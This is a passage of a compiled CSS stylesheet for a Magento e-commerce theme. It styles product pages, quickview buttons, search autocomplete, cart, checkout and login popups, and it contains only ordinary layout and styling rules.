  .page-header-v3 .page-header .multistore-switcher {
    position: absolute;
    top: 0px;
    left: -5px;
  }
  .page-header-v4 .page-header .multistore-switcher {
    position: relative;
    top: -8px;
    margin-bottom: -10px;
  }
  .catalog-product-view .fotorama {
    overflow: visible;
  }
  .theme-pearl .swatch-option-tooltip {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-duration: 0.3s;
    animation-duration: 0.3s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-delay: 0.1s;
  }
  .theme-pearl .swatch-option-tooltip .corner:after {
    left: -16px;
  }
  .theme-pearl .product-social-links .product-addto-links.full-width-add-to {
    width: calc(100% - 120px);
  }
  .theme-pearl .product-social-links .product-addto-links .action {
    margin-right: 0px;
  }
  .theme-pearl.product-page-v1 .product-info-main .actions {
    width: calc(100% - 65px);
  }
  .theme-pearl.product-page-v1 .product-addto-links {
    margin-bottom: 20px;
  }
  .theme-pearl.product-page-v2 .no-sticky-product-page,
  .theme-pearl.product-page-v4 .no-sticky-product-page {
    top: 0px !important;
  }
  .theme-pearl.product-page-v2 .column.main .product-info-main.cart-summary.no-sticky-product-page {
    padding-top: 95px !important;
  }
  .theme-pearl.product-page-v4 .nav-sections,
  .theme-pearl.product-page-v3 .nav-sections {
    padding-bottom: 0px !important;
  }
  .theme-pearl.product-page-v2 .product-addto-links,
  .theme-pearl.product-page-v3 .product-addto-links,
  .theme-pearl.product-page-v4 .product-addto-links {
    margin-bottom: 20px;
  }
  .theme-pearl.product-page-v4 .product-top-main.product_v4,
  .theme-pearl.product-page-v2 .product-top-main.product_v4,
  .theme-pearl.product-page-v4 .product-top-main.product_v2,
  .theme-pearl.product-page-v2 .product-top-main.product_v2 {
    position: relative;
    float: left;
    width: 100%;
    margin-top: 20px;
  }
  .theme-pearl.product-page-v4 .product-top-main.product_v4,
  .theme-pearl.product-page-v2 .product-top-main.product_v4 {
    margin-top: 0;
  }
  .theme-pearl.product-page-v4 .product-info-main.product_v4,
  .theme-pearl.product-page-v2 .product-info-main.product_v4,
  .theme-pearl.product-page-v4 .product-info-main.product_v2,
  .theme-pearl.product-page-v2 .product-info-main.product_v2 {
    position: relative;
  }
  .theme-pearl .product.data.items > .item.title .switch {
    border-bottom: 0px solid white !important;
  }
  .theme-pearl .product.data.items > .item.title.active {
    bottom: 6px;
  }
  .theme-pearl .product.data.items > .item.title.active .switch {
    background-color: #FFFFFF !important;
    color: #000000 !important;
    height: 59px !important;
    line-height: 60px;
  }
  .theme-pearl.product-page-v1 .product-social-links .product-addto-links a:first-of-type,
  .theme-pearl.product-page-v2 .product-social-links .product-addto-links a:first-of-type,
  .theme-pearl.product-page-v3 .product-social-links .product-addto-links a:first-of-type,
  .theme-pearl.product-page-v4 .product-social-links .product-addto-links a:first-of-type {
    float: left;
    margin-right: 10px;
  }
  .theme-pearl .no-border .product.data.items {
    /*.data.item.content{
					padding-top: 55px;
				}*/
  }
  .theme-pearl .no-border .product.data.items .item.title {
    margin: 0 25px;
  }
  .theme-pearl .no-border .product.data.items .item.title.active {
    border-bottom: 2px solid black;
  }
  .weltpixel-quickview-catalog-product-view.catalog-product-view .breadcrumbs,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .breadcrumbs,
  .weltpixel-quickview-catalog-product-view.catalog-product-view .columns,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .columns,
  .weltpixel-quickview-catalog-product-view.catalog-product-view .page.messages,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .page.messages,
  .weltpixel-quickview-catalog-product-view.catalog-product-view .page-title-wrapper,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .page-title-wrapper {
    max-width: 100%;
    width: 100%;
    margin: 0 auto;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-item-actions {
    display: flex;
    align-items: center;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-item-actions .actions-secondary {
    margin-left: 10px;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-item-details .price-box .price-container .price {
    font-size: 22px !important;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-image-list {
    position: relative;
    padding: 0;
  }
  .page-products .products-list .product-item-info .product-image-list .weltpixel-quickview.weltpixel_quickview_button_v1,
  .page-products .products-list .product-item-info .product-image-list .weltpixel-quickview.weltpixel_quickview_button_v2 {
    display: none;
  }
  .page-products .products-list .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1,
  .page-products .products-list .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 {
    display: block;
    position: absolute;
    bottom: 30px;
    height: auto;
    z-index: 9;
    width: calc(100% - 30px);
    text-align: center;
    color: #eeeeee;
    background: rgba(0, 0, 0, 0.7);
    font-size: 15px;
    text-decoration: none;
  }
  .page-products .products-list .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1 span:before,
  .page-products .products-list .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 span:before {
    -webkit-font-smoothing: antialiased;
    font-size: 15px;
    line-height: 1;
    color: #eeeeee;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    position: relative;
    top: 4px;
    left: -5px;
  }
  .page-products .products-list .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v2,
  .page-products .products-list .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2 {
    display: block;
    z-index: 9;
    position: absolute;
    text-indent: -10000px;
    width: 33px;
    height: 35px;
    background-image: url('../WeltPixel_Quickview/images/quickview.png');
    background-repeat: no-repeat;
    bottom: 30px;
    right: 30px;
  }
  .page-products .products-list .product-item .weltpixel-quickview {
    font-size: 16px;
    padding: 15px 0;
    float: left;
  }
  .page-products .products-list .product-item .product-item-inner {
    clear: left;
  }
  .page-products .products-grid .product-item {
    position: relative;
  }
  .page-products .products-grid .product-item .product-item-inner {
    margin: 9px -9px 0 -10px;
  }
  .page-products .products-grid .product-item .product-item-details {
    position: relative;
  }
  .page-products .products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v1 span {
    padding: 18px;
    display: block;
  }
  .page-products .products-grid .product-item .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1,
  .page-products .products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 {
    display: block;
    position: absolute;
    top: -66px;
    z-index: 9;
    width: 100%;
    text-align: center;
    color: #eeeeee;
    background: rgba(0, 0, 0, 0.7);
    font-size: 15px;
    text-decoration: none;
    height: auto;
    overflow: visible;
  }
  .page-products .products-grid .product-item .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1 span:before,
  .page-products .products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 span:before {
    -webkit-font-smoothing: antialiased;
    font-size: 15px;
    line-height: 1;
    color: #eeeeee;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    position: relative;
    top: 4px;
    left: -5px;
  }
  .page-products .products-grid .product-item .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v2,
  .page-products .products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2 {
    display: block;
    z-index: 9;
    position: absolute;
    text-indent: -10000px;
    width: 33px;
    height: 35px;
    background-image: url('../WeltPixel_Quickview/images/quickview.png');
    background-repeat: no-repeat;
    top: -46px;
    right: 5px;
    overflow: visible;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item {
    margin-left: 30px !important;
    white-space: normal;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item .price-box {
    margin-bottom: 15px;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item-actions {
    margin-top: -20px;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item-actions .actions-primary {
    margin-top: 15px;
  }
  .arv-wrapper.arv-full-grid .arv-content .arv-item-list {
    width: calc(100% - 4%);
    margin-left: 0px;
  }
  .arv-wrapper.arv-full-grid .arv-content .arv-item-list .product-item:first-child {
    margin-left: 0px !important;
  }
  .arv-wrapper .arv-content .arv-item-list {
    width: 70%;
    width: calc((100% - 20% ));
  }
  .arv-wrapper .arv-content .arv-item-list .product-item:last-child {
    margin-right: 50px !important;
  }
  .arv-wrapper .arv-content .arv-item-list .product-item .actions-secondary.no-addtocart-btn .action.tocompare {
    float: none;
  }
  .arv-wrapper .arv-content .arv-item-list ol.product-items li.product-item:hover .product-item-actions .actions-secondary.no-addtocart-btn {
    display: inline-block !important;
    text-align: center;
    margin: 0 auto;
    padding-left: 0;
  }
  .arv-wrapper .arv-content .arv-item-list ol.product-items li.product-item .product-item-actions .actions-primary,
  .arv-wrapper .arv-content .arv-item-list ol.product-items li.product-item .product-item-actions .actions-secondary {
    display: inline-block;
  }
  .arv-wrapper .arv-content .arv-cms .arv-desktop-img {
    display: block;
  }
  .arv-wrapper .arv-content .arv-cms .arv-mobile-img {
    display: none;
  }
  .searchautocomplete {
    right: 0px;
  }
  .searchautocomplete.horizontally {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .searchautocomplete.horizontally .product-list {
    margin-top: 35px;
  }
  .searchautocomplete.horizontally .category-list {
    margin-top: 10px;
  }
  .searchautocomplete.horizontally .block-right {
    text-align: center !important;
  }
  .searchautocomplete.horizontally .block-right .price {
    color: rgba(84, 84, 84, 0.55);
  }
  .searchautocomplete.horizontally .product-list {
    display: inline-flex;
  }
  .searchautocomplete.horizontally .product-list .block-flex .block-right {
    margin-top: 10px;
  }
  .searchautocomplete.horizontally .product-list .block-flex .block-right p {
    max-width: 140px;
    margin: 0 auto;
  }
  .wpx-block-search .loader-ajax {
    position: relative;
  }
  .wpx-block-search .loader-ajax:after {
    content: "";
    background-image: url('../WeltPixel_SearchAutoComplete/images/ias-spinner.gif');
    background-size: 27px 26px;
    background-position: right center;
    background-repeat: no-repeat;
    height: 25px;
    width: 100%;
    display: block;
    position: absolute;
    right: 20px;
    top: 5px;
  }
  body.wp-sl .login-container .fieldset > .field > .control {
    width: 80%;
  }
  body.wp-sl .slide-popup {
    left: unset;
    right: -10px;
    width: 420px;
    height: auto;
  }
  body.wp-sl .slide-popup .modal-inner-wrap {
    min-width: unset;
    display: block;
    width: 100%;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content {
    overflow-y: auto;
    height: 90%;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup {
    display: block;
    border-top: 0 none;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-new-customer,
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-customer-login {
    width: 100%;
    border-left: 0 none;
    padding: 0;
    margin-top: 15px;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-new-customer:before,
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-customer-login:before {
    content: '';
    border: 0 none;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-new-customer .sociallogin-block,
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-customer-login .sociallogin-block {
    padding: 0;
  }
  body.wp-sl .authentication-wrapper .block-authentication {
    text-align: left;
  }
  body.wp-sl .authentication-wrapper .slide-popup .sociallogin-wrapper {
    margin-top: 15px;
  }
  .checkout-onepage-success .thankyou-wrapper .block.newsletter,
  .multishipping-checkout-success .thankyou-wrapper .block.newsletter {
    width: 35%;
    margin: 0 auto 65px;
  }
  .checkout-onepage-success .thankyou-wrapper .block.newsletter .block.newsletter .form.subscribe,
  .multishipping-checkout-success .thankyou-wrapper .block.newsletter .block.newsletter .form.subscribe {
    width: 82%;
    margin: 0 auto;
  }
  .checkout-onepage-success .thankyou-wrapper .cmsblock-container,
  .multishipping-checkout-success .thankyou-wrapper .cmsblock-container {
    width: 80%;
    margin: 0 auto;
  }
  .profile-wrapper .profile-cover-img {
    height: 480px;
  }
  .profile-wrapper .profile-header-container .profile-titles {
    margin-left: 200px;
  }
  .profile-wrapper .profile-header-container .profile-titles .profile-name {
    font-size: 28px;
  }
  .profile-wrapper .profile-feed-container .profile-feed {
    float: left;
    width: 100%;
  }
  .profile-wrapper .profile-feed-container .profile-feed .profile-feed-wrapper {
    float: left;
    clear: left;
    width: 49%;
  }
  .profile-wrapper .profile-feed-container .profile-feed .profile-feed-wrapper:nth-of-type(2n) {
    float: right;
    clear: right;
  }
  .profile-wrapper .profile-feed-container .collections-feed {
    width: 100%;
    float: left;
  }
  .block-category-event.block:last-child {
    margin-bottom: 30px;
    padding: 10px 0 30px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    min-width: 600px;
  }
  .paypal-review .paypal-review-title {
    border-bottom: 1px solid #ccc;
  }
  .paypal-review .block-content .box-order-shipping-address,
  .paypal-review .block-content .box-order-shipping-method,
  .paypal-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .paypal-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .paypal-review .table-paypal-review-items .col.price,
  .paypal-review .table-paypal-review-items .col.qty {
    text-align: center;
  }
  .paypal-review .table-paypal-review-items .col.item {
    width: 60%;
  }
  .paypal-review .col.subtotal,
  .paypal-review .mark,
  .paypal-review .amount {
    text-align: right;
  }
  .paypal-review-discount {
    border-top: 1px solid #ccc;
  }
  .paypal-review-discount .block {
    margin-bottom: 15px;
  }
  .paypal-review-discount .block.giftcard.active {
    padding-bottom: 40px;
  }
  .paypal-review-discount .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .paypal-review-discount .block .content {
    padding-bottom: 0;
  }
  .order-review-form .actions-toolbar > .primary {
    float: right;
  }
  .order-review-form .action.primary {
    margin-right: 0;
  }
  .block-cart-failed .secondary .action {
    margin: 0;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .bundle-actions .action.primary.customize {
    width: auto;
  }
  .bundle-options-container .legend.title {
    font-size: 40px;
  }
  .bundle-options-container .bundle-options-wrapper,
  .bundle-options-container .product-options-wrapper {
    float: left;
    width: 57%;
  }
  .bundle-options-container .block-bundle-summary {
    float: right;
    margin-top: 66px;
    padding: 10px 20px;
    position: relative;
    width: 40%;
  }
  .bundle-options-container .block-bundle-summary .price-box .price-wrapper,
  .bundle-options-container .block-bundle-summary .price-box .price-wrapper > .price {
    color: #575757;
    font-size: 36px;
    font-weight: 600;
    line-height: 36px;
  }
  .bundle-options-container .block-bundle-summary .price-container .weee {
    color: #575757;
  }
  .bundle-options-container .block-bundle-summary .price-container .weee .price {
    font-size: 1.2rem;
    font-weight: 700;
  }
  .bundle-options-container .block-bundle-summary .price-including-tax + .price-excluding-tax .price {
    font-size: 1.4rem;
    line-height: 16px;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .action.primary {
    margin-right: 1%;
    width: auto;
  }
  .bundle-options-container .block-bundle-summary .product-addto-links {
    text-align: left;
  }
  .page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-left .bundle-options-container .block-bundle-summary,
  .page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-right .bundle-options-container .block-bundle-summary,
  .page-layout-3columns .bundle-options-container .bundle-options-wrapper,
  .page-layout-3columns .bundle-options-container .block-bundle-summary {
    width: 48%;
  }
  .page-products .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 4%) / 3);
  }
  .page-products .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .page-products.page-layout-1column .products-grid .product-item {
    width: 25%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    width: 50%;
  }
  .page-products .columns {
    padding-top: 0;
    position: relative;
    z-index: 1;
  }
  .toolbar-amount {
    display: block;
    float: left;
    position: static;
  }
  .products.wrapper ~ .toolbar .pages {
    float: left;
    margin-bottom: 0;
  }
  .modes {
    display: inline-block;
    float: left;
    margin-right: 20px;
  }
  .products.wrapper ~ .toolbar .modes {
    display: none;
  }
  .modes-mode {
    background-color: #f0f0f0;
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    color: #5e5e5e;
    border: 1px solid #ccc;
    border-right: 0;
    float: left;
    font-weight: 400;
    line-height: 1;
    padding: 7px 10px;
    text-align: center;
    display: inline-block;
    text-decoration: none;
  }
  .modes-label + .modes-mode {
    border-radius: 3px 0 0 3px;
  }
  .modes-mode:hover {
    color: #5e5e5e;
    background: #ebebeb;
  }
  .modes-mode:last-child {
    border-radius: 0 3px 3px 0;
    border-right: 1px solid #ccc;
  }
  .modes-mode.active {
    box-shadow: inset 0 1px 0 0 rgba(204, 204, 204, 0.8), inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    background: #dedede;
    color: #9e9e9e;
  }
  .modes-mode > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .modes-mode:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: inherit;
    color: #4a4a4a;
    content: '\e60d';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .modes-mode:hover:before {
    color: #4a4a4a;
  }
  .page-products .sorter {
    position: static;
  }
  .mode-list:before {
    content: '\e60b';
  }
  .products.wrapper ~ .toolbar .limiter {
    display: block;
    float: right;
  }
  .product-info-main .page-title-wrapper h1 {
    margin-bottom: 15px;
  }
  .product-info-main .product-add-form {
    padding-top: 20px;
  }
  .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 1%;
    width: 49%;
  }
  .product-social-links {
    text-align: left;
  }
  .product-options-bottom .price-box .price-container,
  .product-info-price .price-box .price-container {
    font-size: 21px;
  }
  .product-options-bottom .price-box .price-container .price,
  .product-info-price .price-box .price-container .price {
    font-size: 36px;
    line-height: 36px;
  }
  .product-options-bottom .price-box .price-including-tax + .price-excluding-tax .price,
  .product-info-price .price-box .price-including-tax + .price-excluding-tax .price {
    font-size: 1.4rem;
    line-height: 16px;
  }
  .product-info-main {
    float: right;
  }
  .product.media {
    float: left;
    margin-bottom: 25px;
  }
  .page-layout-1column .product-info-main {
    width: 40%;
  }
  .page-layout-1column .product.media {
    width: 57%;
  }
  .page-layout-2columns-left .product-info-main,
  .page-layout-2columns-right .product-info-main,
  .page-layout-3columns .product-info-main {
    width: 48%;
  }
  .page-layout-2columns-left .product.media,
  .page-layout-2columns-right .product.media,
  .page-layout-3columns .product.media {
    width: 50%;
  }
  .product-add-form .product-options-wrapper .field .control {
    width: 80%;
  }
  .sidebar .product-items .product-item-info .product-item-photo {
    float: left;
    left: auto;
    margin: 0 10px 10px 0;
    position: relative;
    top: auto;
  }
  .sidebar .product-items .product-item-details {
    margin: 0;
  }
  .sidebar .product-items .product-item-actions {
    clear: left;
  }
  .catalog-category-view.page-layout-1column .column.main {
    min-height: inherit;
  }
  .compare.wrapper {
    float: right;
    margin: 0;
    padding: 0;
    list-style: none none;
  }
  .compare.wrapper .action.compare {
    line-height: 32px;
    color: #000000;
    text-decoration: none;
  }
  .compare.wrapper .action.compare:visited {
    color: #000000;
    text-decoration: none;
  }
  .compare.wrapper .action.compare:hover {
    color: #000000;
    text-decoration: underline;
  }
  .compare.wrapper .action.compare:active {
    color: #000000;
    text-decoration: underline;
  }
  .compare.wrapper .counter.qty {
    color: #4a4a4a;
  }
  .compare.wrapper .counter.qty:before {
    content: '(';
  }
  .compare.wrapper .counter.qty:after {
    content: ')';
  }
  .block-search {
    float: right;
    padding-left: 15px;
    position: relative;
    width: 250px;
    z-index: 4;
  }
  .block-search .control {
    border-top: 0;
    margin: 0;
    padding: 0;
  }
  .block-search input {
    margin: 0;
    padding-right: 35px;
    position: static;
  }
  .block-search input::-webkit-input-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search input:-moz-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search input::-moz-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search input:-ms-input-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search .action.search {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    position: absolute;
    right: 10px;
    top: 0;
    z-index: 1;
  }
  .block-search .action.search > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .block-search .action.search:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 32px;
    color: #757575;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block-search .action.search:hover:before {
    color: #333;
  }
  .block-search .action.search:active:before {
    color: inherit;
  }
  .block-search .action.search:focus,
  .block-search .action.search:active {
    background: none;
    border: none;
  }
  .block-search .action.search:hover {
    background: none;
    border: none;
  }
  .block-search .action.search.disabled,
  .block-search .action.search[disabled],
  fieldset[disabled] .block-search .action.search {
    pointer-events: none;
    opacity: 0.5;
  }
  .block-search .action.search:focus:before {
    color: #333;
  }
  .search-autocomplete {
    margin-top: 0;
  }
  .checkout-cart-index .page-main {
    padding-left: 15px;
    padding-right: 15px;
  }
  .cart-container .form-cart .actions.main {
    text-align: right;
  }
  .cart-container .widget {
    float: left;
  }
  .cart-container .widget.block {
    margin-bottom: 20px;
  }
  .cart-summary {
    width: 25%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    padding: 1px 20px 25px;
    position: relative;
  }
  .cart-summary > .title {
    display: block;
  }
  .cart-summary .fieldset .actions-toolbar {
    margin-left: 0;
  }
  .cart-summary .fieldset .actions-toolbar > .secondary {
    float: none;
  }
  .cart-summary .block > .title {
    padding-left: 0;
  }
  .cart-summary .block > .title:after {
    right: 3px;
  }
  .cart-summary .block .fieldset .field {
    margin: 0 0 20px;
    margin: 0 0 10px;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .cart-summary .block .fieldset .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .cart-summary .block .fieldset .field.choice:before,
  .cart-summary .block .fieldset .field.no-label:before {
    display: none;
  }
  .cart-summary .checkout-methods-items {
    padding: 0;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper tbody td {
    padding-top: 20px;
  }
  .cart.table-wrapper .item .col.item {
    padding: 20px 8px 20px 0;
  }
  .cart.table-wrapper .item-actions td {
    padding: 0;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 20px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    padding-bottom: 35px;
    vertical-align: top;
    white-space: normal;
    width: 99%;
  }
  .cart-products-toolbar {
    margin: 2px 0 0;
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .cart.table-wrapper .cart-products-toolbar + .cart thead tr th.col {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 25px;
  }
  .cart-discount {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    border: 0;
    box-sizing: border-box;
    padding-right: 4%;
  }
  .cart-discount .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .cart-discount .block.discount {
    width: auto;
  }
  .cart-discount .block .actions-toolbar {
    width: auto;
  }
  .block.crosssell {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding: 0 4% 0 0;
  }
  .block.crosssell .products-grid .product-item {
    width: 25%;
  }
  .minicart-wrapper {
    margin-left: 13px;
  }
  .minicart-wrapper .block-minicart {
    width: 390px;
  }
  .minilist .action.delete:before,
  .minicart-wrapper .action.edit:before {
    font-size: 16px;
    line-height: inherit;
  }
  .opc-wrapper {
    width: 66.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 30px;
  }
  .checkout-onepage-success .print {
    display: block;
    float: right;
    margin: 23px 0 0;
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 500px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0 0 0 20px;
  }
  .checkout-shipping-method .actions-toolbar > .primary {
    float: right;
  }
  .checkout-shipping-method .actions-toolbar .action.primary {
    margin: 0;
  }
  .checkout-shipping-method .actions-toolbar .action.primary.button {
    margin-top: 2px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    max-width: 500px;
  }
  .opc-wrapper .form-login {
    border-bottom: 1px solid #ccc;
    padding-bottom: 20px;
  }
  .table-checkout-shipping-method {
    width: auto;
  }
  .opc-sidebar {
    margin: 46px 0 20px;
    width: 33.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .opc-summary-wrapper .modal-header .action-close {
    display: none;
  }
  .authentication-dropdown {
    background-color: #fff;
    border: 1px solid #aeaeae;
    -webkit-transform: scale(1, 0);
    -webkit-transform-origin: 0 0;
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0.1s;
    position: absolute;
    text-align: left;
    top: 100%;
    transform: scale(1, 0);
    transform-origin: 0 0;
    transition: transform linear 0.1s, visibility 0s linear 0.1s;
    visibility: hidden;
    width: 100%;
  }
  .authentication-dropdown._show {
    z-index: 100;
    -webkit-transform: scale(1, 1);
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0s;
    transform: scale(1, 1);
    transition: transform linear 0.1s, visibility 0s linear 0s;
    visibility: visible;
  }
  .authentication-wrapper {
    width: 33.33333333%;
    text-align: right;
  }
  .block-authentication .block-title {
    font-size: 2.6rem;
    border-bottom: 0;
    margin-bottom: 25px;
  }
  .block-authentication .actions-toolbar > .primary {
    display: inline;
    float: right;
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .primary .action {
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .secondary {
    float: left;
    margin-right: 2rem;
    padding-top: 1rem;
  }
  .popup-authentication .modal-inner-wrap {
    min-width: 768px;
    width: 60%;
  }
  .popup-authentication .block-authentication {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    border-top: 1px solid #c1c1c1;
  }
  .popup-authentication .block[class],
  .popup-authentication .form-login,
  .popup-authentication .fieldset,
  .popup-authentication .block-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .popup-authentication .block[class] {
    box-sizing: border-box;
    float: left;
    padding: 10px 30px 0 0;
    width: 50%;
  }
  .popup-authentication .block[class] + .block {
    border-left: 1px solid #c1c1c1;
    border-top: 0;
    margin: 0;
    padding: 10px 0 0 40px;
  }
  .popup-authentication .block[class] + .block:before {
    left: 0;
    top: 50%;
  }
  .popup-authentication .actions-toolbar {
    margin-bottom: 0;
    margin-top: auto;
  }
  .checkout-payment-method .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 20px 0 0;
  }
  .checkout-payment-method .payment-option-title {
    padding-left: 22px;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .login-container .block.login .actions-toolbar > .primary {
    margin-bottom: 0;
    margin-right: 30px;
  }
  .login-container .block.login .actions-toolbar > .secondary {
    float: left;
  }
  .login-container .fieldset > .field > .control {
    width: 80%;
  }
  .form-create-account .fieldset-fullname .fields {
    display: table;
    width: 100%;
  }
  .form-create-account .fieldset-fullname .fields .field {
    display: table-cell;
  }
  .form-create-account .fieldset-fullname .fields .field + .field {
    padding-left: 10px;
  }
  .form-create-account .fieldset-fullname .field-name-prefix,
  .form-create-account .fieldset-fullname .field-name-suffix {
    width: 50px;
  }
  .form.password.reset,
  .form.send.confirmation,
